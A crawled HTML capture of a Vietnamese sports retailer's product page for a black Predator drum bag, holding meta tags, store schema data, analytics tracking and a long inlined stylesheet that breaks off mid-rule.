

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/tui-trong-the-thao-predator/den
body_size: 335811
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>T&#250;i trống thể thao Predator Đen | YouSport</title><meta name="keywords" /><meta name="description" content="T&#250;i trống thể thao Predator - t&#250;i đựng gi&#224;y b&#243;ng đ&#225; cực chất l&#224;m từ vải ch&#237;nh phẩm mềm nhẹ; kiểu d&#225;ng thể thao, tiện lợi, đa năng, chất lượng tốt, hỗ trợ chống thấm nước v&#224; c&#243; độ bền sử dụng l&#226;u. Xem ngay!" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/tui-trong-the-thao-predator/den" /><meta property="og:title" content="T&#250;i trống thể thao Predator Đen" /><meta name="twitter:title" content="T&#250;i trống thể thao Predator Đen" /><meta property="og:description" content="T&#250;i trống thể thao Predator - t&#250;i đựng gi&#224;y b&#243;ng đ&#225; cực chất l&#224;m từ vải ch&#237;nh phẩm mềm nhẹ; kiểu d&#225;ng thể thao, tiện lợi, đa năng, chất lượng tốt, hỗ trợ chống thấm nước v&#224; c&#243; độ bền sử dụng l&#226;u. Xem ngay!" /><meta name="twitter:description" content="T&#250;i trống thể thao Predator - t&#250;i đựng gi&#224;y b&#243;ng đ&#225; cực chất l&#224;m từ vải ch&#237;nh phẩm mềm nhẹ; kiểu d&#225;ng thể thao, tiện lợi, đa năng, chất lượng tốt, hỗ trợ chống thấm nước v&#224; c&#243; độ bền sử dụng l&#226;u. Xem ngay!" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="T&#250;i trống thể thao Predator Đen"><meta property="og:image" content="https://yousport.vnMedia/Products/231219022723449/tui-trong-predator-den_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/231219022723449/tui-trong-predator-den_large.jpg"><link rel="canonical" href="https://yousport.vn/products/tui-trong-the-thao-predator" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'231219022723449','name':'Túi trống thể thao Predator','category':'Túi đựng giày','brand':'','variant':'den','price':129000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'231219022723449','name':'Túi trống thể thao Predator','category':'Túi đựng giày','brand':'','variant':'den','price':129000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: 